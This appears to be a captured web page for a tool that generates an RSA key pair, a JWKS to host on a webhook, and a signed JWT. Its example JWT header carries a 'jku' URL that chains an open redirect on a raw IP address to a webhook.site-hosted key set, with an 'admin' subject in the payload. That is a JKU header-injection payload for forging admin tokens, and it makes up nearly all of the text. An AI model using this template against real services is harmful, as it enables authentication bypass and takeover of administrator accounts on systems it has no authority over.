 JWKS Generator & JWT Signer
Step 1: Generate RSA Key Pair
Generate RSA Keys
Click "Generate RSA Keys" to create a key pair
Step 2: Generate JWKS (Host this on your webhook)
Generate JWKS
Copy JWKS
Generate RSA keys first
Step 3: Create JWT with RSA Signature
JWT Header:
{
  "alg": "RS256",
  "typ": "JWT",
  "jku": "http://34.9.3.251:9001/redirect/?url=https://webhook.site/9667e68a-a68a-47a6-89e3-49b87606ffc3/jwks.json"
}
JWT Payload:
{
  "sub": "admin",
  "username": "admin",
  "iat": 1754191235,
  "exp": 1754194835
}